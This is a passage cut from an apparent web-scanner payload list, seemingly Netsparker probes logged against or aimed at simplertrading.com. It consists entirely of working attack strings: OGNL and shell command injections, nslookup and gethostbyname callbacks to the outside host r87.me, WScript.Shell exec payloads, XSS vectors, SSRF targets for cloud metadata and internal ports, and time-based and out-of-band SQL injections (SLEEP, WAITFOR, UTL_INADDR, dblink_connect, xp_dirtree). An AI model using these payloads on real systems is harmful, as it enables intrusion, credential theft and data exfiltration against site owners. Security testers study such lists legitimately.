`whoami`.\\\"ria1yxjyppioiulxhgwt_iq3fkbqvvwjpmazxj2i\\\"\\\"co8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4nj8xersr_heebxov4abdxqgahipt7\\\"\\\"lrc.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjypp1s0s-eg67xyf80zlcz87dtqf7zao2u\\\"\\\"pdk.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppvwpkhh7zcl2qxa9duwoyv3uq_mvh9p\\\"\\\"bby.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppctgskmga6-ymwyzk8sruurelipzefn\\\"\\\"fpq.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp8xhgkrs3vlwakqg9c3gcpmnrw3znn0\\\"\\\"sby.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppmd-forllarr3epez37clf-flqa6qzm\\\"\\\"zfa.r87.me\\\"","&nslookup \\\"ria1yxjyppzaqkmgced7hc5p3v4fsysfuqawroiu\\\"\\\"ytg.r87.me\\\"","&nslookup \\\"ria1yxjypp2ox9ozqip7ev6-kcnmfbrdzcduofov\\\"\\\"rew.r87.me\\\"","nslookup \\\"ria1yxjyppwhimvml3d1ooppt6nen5leyau5q4vv\\\"\\\"rpc.r87.me\\\"","nslookup \\\"ria1yxjypp8oaehdwtpvsuonvougrf42yon8st48\\\"\\\"fes.r87.me\\\"","\\\"& nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&`\\'","\\\"& nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&`\\'","\\'& nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&`\\'","\\'& nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&`\\'","& nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&`\\'","& nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&`\\'","nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&`\\'","nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppcjmk9h5mqjoblkb4r6hmsbif07txo3\\'.\\'f0u.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjypp1mxp2fhk7lrfhqzez9lqc3lqj8yeks\\'.\\'oiy.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjypptjzfbnz3xb29-fuhvoj4dmrdf3a7we\\'.\\'dxc.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppvqu7o-myv6wcut5ic7b1ju5nilhsqa\\'.\\'sue.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjypprmqdkshjzjydu5_tcwtwxbqhpfpmen\\'.\\'nfi.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppjspplecpm9fd0mkezscwqrsg34prgy\\'.\\'x5g.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp_mr9vdybzx6brhkrujkrmhbykrv9bg\\'.\\'spy.r87.me\\')","gethostbyname(lc \\'ria1yxjypp0nemdhfopkwgduhqxyvsq5tshriygk\\'.\\'khc.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppaoovkzr8wzldnqh5w4ebmfjreznbqi\\\" & \\\"vyw.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-sqnwnme_vsforenumto4psoibgd5h\\\" & \\\"xhe.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppephmnap4jsxbiy3poqte7amiob3h1o\\\" & \\\"sag.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppsivmmck0julianj_rhx_rj56qnuwne\\\" & \\\"nz0.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppiew_71eu5svn5_dj9wnpvcovomwlxk\\\" & \\\"8js.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypphh_zrghvlo-sblwqxf4yykfib07d5p\\\" & \\\"kts.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0qzfg5hkatcwljhrpgje9cx_s_f5te\\\" & \\\"nsm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-puy1sbjc7fi9a6rusevolp1qwwnm2\\\" & \\\"9-e.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppnqu170k7saw-l_gd4e-wo10yjja92z\\\" & \\\"i4q.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppx5vbhw13mblr4t1_7x7lzwv20clxmv\\\" & \\\"qeu.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjypp6osh8k26om5nqkmjohwpcljwkr-bsq\\'.\\'hvc.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppbzurrq_cekskl5imkdyvjwalemcqdr\\'.\\'m3m.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypplt7jy-do9sba4tql2sbtwpveksxcon\\'.\\'b6s.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjyppjozbzxv6ademxgcvb2x0jcsbin0k7z\\'.\\'6g0.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjypphelhgkdksto1lj39r-cjgukfmnzqul\\'.\\'vgq.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypppdgyka7hlfzntrxncbnpeahn0uom9w\\'.\\'pby.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp2-7azyvx1yzxtggdq2qgk7ltsjelkm\\'.\\'vgg.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppk7g_ww4xpjaiamb2bd7tfcaluorofj\\'.\\'2pa.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypplx5cdudoditkroa0aiixdswbcc6zzm\\'.\\'mhw.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjyppkixdsmfsclguohenx9ozbkadqykiyy\\'.\\'dhq.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjypphmbfq9-gx7oyd5vblwwonefotlwfh8\\'.\\'yzk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypphed1unfpsoufpx8lq-sbrvpantvt7e\\'.\\'gi0.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypprkrjj517pblqx7y4r2dzua_zg-bpce\\'.\\'zmg.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppvo6h-maksqdre9w6wqgpgy647zr89x\\'.\\'8_q.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x071F59)\\\">\u003C\/frame>","https:\/\/metadata.packet.net\/metadata","\u003Cframe src=\\\"javascript:netsparker(0x071F58)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DFA)\u003C\/scRipt>","http:\/\/169.254.169.254\/opc\/v1\/instance","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DF9)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D93)\u003C\/ScRiPt>","https:\/\/www.simplertrading.com\/server-status","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D92)\u003C\/ScRiPt>","http:\/\/[::1]:3306","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C51)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C50)>","http:\/\/172.66.160.86:3306","\/\/r87.com\/?0x071A53","http:\/\/127.0.0.1:3306","\/\/r87.com\/?0x071A52","http:\/\/[::1]:22","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CB)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CA)\u003C\/script>\u003C\/html>","http:\/\/172.66.160.86:22","\u002522\u00252bnetsparker(0x071983)\u00252b\u002522","\u002522\u00252bnetsparker(0x071982)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071939)\u003C\/scRipt>","http:\/\/127.0.0.1:22","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071938)\u003C\/scRipt>","&#39;+netsparker(0x0717E2)+&#39;","&#39;+netsparker(0x0717E1)+&#39;","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","netsparker(0x07178F);","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","netsparker(0x07178E);","netsparker(0x071667)","[::1]\/elmah","netsparker(0x071666)","&#39;,netsparker(0x071502),&#39;","127.0.0.1\/elmah","&#39;,netsparker(0x071501),&#39;","\\\\\\';netsparker(0x0714A4);\/\/\/","127.100.11.2\/elmah","\\\\\\';netsparker(0x0714A3);\/\/\/","172.66.160.86\/elmah","\\\"+netsparker(0x071464)+\\\"","\\\"+netsparker(0x071463)+\\\"","www.simplertrading.com\/elmah","\\'+netsparker(0x07124D)+\\'","\\'+netsparker(0x07124C)+\\'","https:\/\/www.simplertrading.com\/elmah","*\/netsparker(0x0711CE);\/*","*\/netsparker(0x0711CD);\/*","[::1]\/elmah.axd","body{x:expression(netsparker(0x0710BA))}","body{x:expression(netsparker(0x0710B9))}","127.0.0.1\/elmah.axd","n;ns:expression(netsparker(0x07104E));","n;ns:expression(netsparker(0x07104D));","127.100.11.2\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FEA))>","172.66.160.86\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FE9))>","\u003CscRipt>ns(0x070EE2)\u003C\/scRipt>","www.simplertrading.com\/elmah.axd","\u003CscRipt>ns(0x070EE1)\u003C\/scRipt>","javascript:netsparker(0x070E7B)","javascript:netsparker(0x070E7A)","https:\/\/www.simplertrading.com\/elmah.axd","\u003CiMg src=N onerror=netsparker(0x070D1D)>","[::1]\/trace.axd","\u003CiMg src=N onerror=netsparker(0x070D1C)>","\\\">\u003Cnet sparker=netsparker(0x070CD6)>","127.0.0.1\/trace.axd","\\\">\u003Cnet sparker=netsparker(0x070CD5)>","127.100.11.2\/trace.axd","\\'>\u003Cnet sparker=netsparker(0x070BA9)>","\\'>\u003Cnet sparker=netsparker(0x070BA8)>","\/\/r87.com\/n\/j\/?0x070B50","172.66.160.86\/trace.axd","\/\/r87.com\/n\/j\/?0x070B4F","\/\/r87.com\/n\/n.css?0x070A18","\/\/r87.com\/n\/n.css?0x070A17","www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AD)","https:\/\/www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AC)","\\'\\\" ns=netsparker(0x070971)","\\'\\\" ns=netsparker(0x070970)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVCKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVBKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070D\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070C\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AC)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AB)\u003C\/scRipt>","N3TSP4RKE2","nxtspxrkex","n3tsp4rke2","\\') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1","-1\\\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\\"","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))","-1\\' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","\\'+((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","((SELECT(1)FROM(SELECT(SLEEP(25)))A))","InternalClick));SELECT pg_sleep(25)--","InternalClick\\'));SELECT pg_sleep(25)--","InternalClick\\');SELECT pg_sleep(25)--","InternalClick);SELECT pg_sleep(25)--","SELECT pg_sleep(25)--","InternalClick;SELECT pg_sleep(25)--","InternalClick\\';SELECT pg_sleep(25)--","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1","1\\' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || \\'","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual)","((select sleep(25)))a-- 1","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1","InternalClick + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1)) WAITFOR DELAY \\'0:0:25\\'--","\\')) WAITFOR DELAY \\'0:0:25\\'--","\\') WAITFOR DELAY \\'0:0:25\\'--","1) WAITFOR DELAY \\'0:0:25\\'--","WAITFOR DELAY \\'0:0:25\\'--","1 WAITFOR DELAY \\'0:0:25\\'--","\\' WAITFOR DELAY \\'0:0:25\\'--","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(114)||chr(105)||chr(45)||chr(100)||chr(112)||chr(119)||chr(104)||chr(112)||chr(99)||chr(103)||chr(117)||chr(122)||chr(113)||chr(55)||chr(105)||chr(101)||chr(118)||chr(107)||chr(56)||chr(105)||chr(109)||chr(57)||chr(52)||chr(120)||chr(98)||chr(104)||chr(122)||chr(108)||chr(117)||chr(101)||chr(100)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(118)||chr(97)||chr(105)||chr(50)||chr(107)||chr(114)||chr(101)||chr(112)||chr(116)||chr(106)||chr(108)||chr(110)||chr(122)||chr(114)||chr(119)||chr(102)||chr(105)||chr(97)||chr(57)||chr(95)||chr(99)||chr(110)||chr(45)||chr(56)||chr(104)||chr(111)||chr(101)||chr(111)||chr(116)||chr(49)||chr(102)||chr(112)||chr(103)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(116)||chr(106)||chr(103)||chr(120)||chr(106)||chr(110)||chr(101)||chr(109)||chr(100)||chr(106)||chr(98)||chr(102)||chr(101)||chr(45)||chr(116)||chr(112)||chr(103)||chr(109)||chr(56)||chr(103)||chr(111)||chr(115)||chr(101)||chr(102)||chr(99)||chr(95)||chr(53)||chr(103)||chr(105)||chr(117)||chr(110)||chr(106)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(56)||chr(50)||chr(108)||chr(109)||chr(105)||chr(104)||chr(119)||chr(122)||chr(122)||chr(98)||chr(50)||chr(121)||chr(102)||chr(56)||chr(105)||chr(54)||chr(55)||chr(55)||chr(112)||chr(100)||chr(113)||chr(112)||chr(117)||chr(95)||chr(112)||chr(107)||chr(102)||chr(120)||chr(113)||chr(102)||chr(55)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(115)||chr(53)||chr(101)||chr(108)||chr(120)||chr(121)||chr(105)||chr(122)||chr(110)||chr(104)||chr(121)||chr(98)||chr(100)||chr(105)||chr(118)||chr(101)||chr(121)||chr(114)||chr(99)||chr(100)||chr(117)||chr(115)||chr(104)||chr(119)||chr(97)||chr(97)||chr(56)||chr(107)||chr(54)||chr(55)||chr(112)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(105)||chr(51)||chr(101)||chr(101)||chr(110)||chr(119)||chr(55)||chr(109)||chr(122)||chr(121)||chr(122)||chr(118)||chr(119)||chr(103)||chr(99)||chr(114)||chr(108)||chr(48)||chr(116)||chr(101)||chr(112)||chr(116)||chr(95)||chr(102)||chr(95)||chr(122)||chr(122)||chr(120)||chr(100)||chr(121)||chr(99)||chr(118)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb3ey2pxpua5koot7xlbedjxegbr5ge\\'||\\'bhk.r87.me\\') from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxtw-iibb1ndhkms9rvur2__hclpkgg\\'||\\'vua.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppsihrx7f-9wy27vtzcpu51p4bw_kyvf\\'||\\'aji.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyau47vljxfznqddjuwjaul1y7xvdpf\\'||\\'1-o.r87.me\\') from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb95xxbxqxc3wiie2tb-xfpjggakley\\'||\\'qxw.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxvlxmrbfpmr6ysvo0dncs_tqkoj70m\\'||\\'ewk.r87.me\\') from DUAL)","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppxdb9haribcx2nsk0ihsikc8yvat11b\\'||\\'xoe.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp2fqma5oly7llrz9idt4gp-o2gc9bvt\\'||\\'xy4.r87.me user=a password=a connect_timeout=2\\'))||\\'","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(113)||chr(48)||chr(48)||chr(100)||chr(102)||chr(56)||chr(121)||chr(118)||chr(115)||chr(45)||chr(108)||chr(109)||chr(53)||chr(104)||chr(101)||chr(122)||chr(105)||chr(116)||chr(106)||chr(101)||chr(101)||chr(121)||chr(56)||chr(122)||chr(107)||chr(105)||chr(117)||chr(101)||chr(49)||chr(101)||chr(121)||chr(119)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(104)||chr(114)||chr(112)||chr(120)||chr(57)||chr(49)||chr(105)||chr(115)||chr(49)||chr(109)||chr(107)||chr(107)||chr(111)||chr(104)||chr(57)||chr(119)||chr(109)||chr(114)||chr(95)||chr(110)||chr(52)||chr(117)||chr(119)||chr(98)||chr(55)||chr(51)||chr(99)||chr(51)||chr(120)||chr(121)||chr(108)||chr(117)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp4r5g7ytliqbbmhg8zvfk2xuztgs9gy\\'||\\'3js.r87.me user=a password=a connect_timeout=2\\')) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp6qdp8hjfxz-5rdfalxhuen9g4ihfdo\\'||\\'3p0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","dblink_connect(\\'host=ria1yxjyppywayszemouueubvmurdyuz90cyz8sl\\'||\\'guu.r87.me user=a password=a connect_timeout=2\\')","dblink_connect(\\'host=ria1yxjyppuegjmiijxrnao0hoejntp84iznwbfo\\'||\\'qxq.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjypp0kreeudmyug6zycisg8sp7bq8asdyw\\'||\\'wee.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppcycx-o2noyakzdur0kl4ku31pczqww\\'||\\'jue.r87.me user=a password=a connect_timeout=2\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppocwmlcolxtcjyi9eirme8mcrdo5ool\\'+\\'7fc.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppkbixdaouxhwn6bznblqbd0jkcphz3y\\'+\\'qjc.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppd4lbx7ida7x0daxsw96hb8k5vzspy7\\'+\\'lnu.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppnlaiyzbs10ll_ynnbngiv20ugjp0e8\\'+\\'oj4.r87.me\\')exec sp_executesql \u0040r--","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppchk5d2paccwtfeyw0wgjctldo4hxgq\\'+\\'xfg.r87.me\\')exec sp_executesql \u0040r","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppa2kc4qau4ohj5jt6ptw2n2k7wt7ivm\\'+\\'05k.r87.me\\')exec sp_executesql \u0040r","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6ondbl9y7jhbalkozlzionoqb7xnol\\'+\\'r5u.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppda7ghmcioqsxd3nrp2r_gctffvqs-u\\'+\\'0u8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppckvo_yks92e0dzi08boqxt_wh6-iph\\'+\\'uwo.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfeyptxqkcp4o5-gx-ikyt9yu3bau5k\\'+\\'cfk.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppndq6fr3eq2wcje9shk0psnonhbouqh\\'+\\'vx0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypph3ummqke76fltzp3hhcjn0-chkj4wg\\'+\\'obs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree 